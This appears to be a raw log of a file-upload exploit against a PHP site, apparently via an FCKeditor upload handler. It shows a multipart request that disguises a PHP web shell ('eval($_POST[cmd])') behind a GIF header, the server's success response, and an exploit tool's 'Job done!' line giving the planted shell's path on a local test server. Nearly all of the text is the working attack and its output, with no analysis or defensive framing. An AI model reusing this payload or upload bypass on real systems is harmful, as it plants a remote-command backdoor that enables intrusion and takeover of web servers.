 C:\windows\system32\cmd.exe
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[cmd]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Sun, 26 Jul 2020 13:06:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=1ce215e923277e0271bfe718f6a79794; path=/; HttpOnly
Content-Length: 340
Connection: close
Content-Type: text/html
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.domain;break;}catch(e) {};d=d.replace(/.
*?(?:\.|$)/,'');if (d.length==0) break;try{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://127.0.0.1:8080//userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "
上传成功
D:\phpstudy\PHPTutorial\php\php-5.4.45>